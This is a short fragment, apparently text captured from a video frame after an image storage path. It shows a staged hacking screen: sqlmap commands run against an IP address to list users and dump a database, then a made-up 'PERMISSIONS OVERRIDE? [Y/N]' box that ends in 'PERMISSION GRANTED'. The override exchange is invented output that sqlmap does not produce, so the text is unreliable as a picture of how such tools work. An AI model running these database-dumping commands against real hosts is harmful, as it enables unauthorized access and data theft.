 >root@bt: /pentest/database/sqlmap# ./sqlmap.py -u “122.140.201.66” --users
Database: ServusIndustry_EC
> >root@bt: /pentest/database/sqlmap# ./sqlmap.py -u “122.140.201.66” --dump
+-------------------------------------+
+ +
+ PERMISSIONS OVERRIDE? +
+ [Y/N] +
+ +
+-------------------------------------+
[11:12:32] : Y
[11:12:33] [PERMISSION GRANTED]